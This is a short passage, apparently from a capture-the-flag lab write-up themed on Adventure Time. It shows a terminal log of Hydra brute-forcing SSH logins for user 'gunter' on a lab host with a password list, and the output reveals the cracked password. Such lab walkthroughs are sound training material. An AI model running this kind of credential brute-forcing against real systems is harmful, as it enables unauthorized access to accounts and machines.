 The Ice King sucks
root@ip-10-10-13-98:~/adventuretime# hydra -l gunter -P ./pass.txt 10.10.195.197 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-11-26 14:41:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 666 login tries (l:1/p:666), ~42 tries per task
[DATA] attacking ssh://10.10.195.197:22/
[STATUS] 260.00 tries/min, 260 tries in 00:01h, 410 to do in 00:02h, 16 active
[STATUS] 250.00 tries/min, 500 tries in 00:02h, 170 to do in 00:01h, 16 active
[22][ssh] host: 10.10.195.197   login: gunter   password: The Ice King sucks
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2023-11-26 14:44:35
root@ip-10-10-13-98:~/adventuretime#